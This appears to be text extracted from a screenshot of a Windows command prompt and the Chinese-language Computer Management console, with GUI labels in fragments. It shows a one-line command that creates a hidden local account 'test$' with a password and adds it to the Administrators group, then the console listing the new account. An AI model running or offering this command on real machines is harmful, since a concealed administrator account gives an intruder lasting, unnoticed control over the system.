 C:\Users\Administrator>net user test$ ASD@@123456 /add&&net localgroup administrators test$ /add
命令成功完成。
命令成功完成。
C:\Users\Admini
test$ 属性
远程控制 远程桌面服务配置文件 个人虚拟机 拨入
常规 隶属于 配置文件 环境 会话
隶属于(M):
Administrators
Users
计算机管理
件(F) 操作(A) 查看(V) 帮助(H)
计算机管理(本地)
系统工具
任务计划程序
事件查看器
共享文件夹
本地用户和组
用户
组
性能
设备管理器
存储
磁盘管理
服务和应用程序
名称 全名 描述
Administr... 管理计算机(域)的内置帐户
Guest 供来宾访问计算机或访问域的内...
test$